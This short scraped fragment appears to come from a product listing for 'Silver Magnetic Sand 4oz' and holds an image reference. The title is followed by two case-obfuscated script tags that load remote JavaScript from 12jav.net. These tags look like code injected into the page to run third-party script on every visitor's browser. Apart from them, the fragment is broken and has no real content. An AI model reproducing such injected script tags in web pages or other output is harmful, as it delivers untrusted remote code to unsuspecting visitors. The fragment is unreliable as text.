 Silver Magnetic Sand 4oz<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>